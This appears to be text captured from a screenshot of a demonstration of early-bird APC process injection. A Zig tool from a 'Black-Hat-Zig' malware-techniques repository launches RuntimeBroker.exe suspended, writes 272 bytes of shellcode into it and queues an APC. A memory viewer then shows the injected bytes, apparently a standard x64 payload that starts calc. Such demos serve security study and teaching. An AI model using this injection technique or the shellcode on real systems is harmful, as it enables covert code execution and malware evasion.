 Windows PowerShell
PS C:\Users\cx330\Working\Share\Black-Hat-Zig\src\Advanced-Malware-Techniques\Process-Injection\APC-Injection\early_bird_apc_injection> .\zig-out\bin\e
arly_bird_apc_injection.exe
[?] Choose Process Creation Flag:
[1] CREATE_SUSPENDED
[2] DEBUG_PROCESS
[>] Enter your choice (1 or 2): 1
[i] Creating "RuntimeBroker.exe" Process As A Suspended Process ...
[i] Running : "C:\Windows\System32\RuntimeBroker.exe" as Suspended Process ... [+] DONE
[i] Target Process Created With Pid : 41516
[+] DONE
[i] Writing Shellcode To The Target Process ...
[i] Allocated Memory At : 0x1DD42020000
[#] Press <Enter> To Write Payload ...
[i] Successfully Written 272 Bytes
[+] DONE
[i] Queueing APC to target thread ... [+] DONE
[#] Press <Enter> To Run Shellcode ...
RuntimeBroker.exe (41516) Properties
Disk Network Comment Windows
General Statistics Performance Threads Token Modules Memory Environment Handles GPU
Bas
RuntimeBroker.exe (41516) (0x1dd42020000 - 0x1dd42021000)
00000000 fc 48 83 e4 f0 e8 c0 00 00 00 41 51 41 50 52 51 .H........AQAPRQ
00000010 56 48 31 d2 65 48 8b 52 60 48 8b 52 18 48 8b 52 VH1.eH.R`H.R.H.R
00000020 20 48 8b 72 50 48 0f b7 4a 4a 4d 31 c9 48 31 c0  H.rPH..JJM1.H1.
00000030 ac 3c 61 7c 02 2c 20 41 c1 c9 0d 41 01 c1 e2 ed .<a|., A...A....
00000040 52 41 51 48 8b 52 20 8b 42 3c 48 01 d0 8b 80 88 RAQH.R .B<H.....
00000050 00 00 00 48 85 c0 74 67 48 01 d0 50 8b 48 18 44 ...H..tgH..P.H.D
00000060 8b 40 20 49 01 d0 e3 56 48 ff c9 41 8b 34 88 48 .@ I...VH..A.4.H
00000070 01 d6 4d 31 c9 48 31 c0 ac 41 c1 c9 0d 41 01 c1 ..M1.H1..A...A..
00000080 38 e0 75 f1 4c 03 4c 24 08 45 39 d1 75 d8 58 44 8.u.L.L$.E9.u.XD
00000090 8b 40 24 49 01 d0 66 41 8b 0c 48 44 8b 40 1c 49 .@$I..fA..HD.@.I
000000a0 01 d0 41 8b 04 88 48 01 d0 41 58 41 58 5e 59 5a ..A...H..AXAX^YZ
000000b0 41 58 41 59 41 5a 48 83 ec 20 41 52 ff e0 58 41 AXAYAZH.. AR..XA
000000c0 59 5a 48 8b 12 e9 57 ff ff ff 5d 48 ba 01 00 00 YZH...W...]H....
000000d0 00 00 00 00 00 48 8d 8d 01 01 00 00 41 ba 31 8b .....H......A.1.
000000e0 6f 87 ff d5 bb e0 1d 2a 0a 41 ba a6 95 bd 9d ff o......*.A......
000000f0 d5 48 83 c4 28 3c 06 7c 0a 80 fb e0 75 05 bb 47 .H..(<.|....u..G
00000100 13 72 6f 6a 00 59 41 89 da ff d5 63 61 6c 63 00 .roj.YA....calc.
00000110 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000120 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000130 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000140 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000150 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000160 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000170 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000180 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000190 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000001a0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000001b0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
Re-read Write Go to... 16 bytes per row Save... Close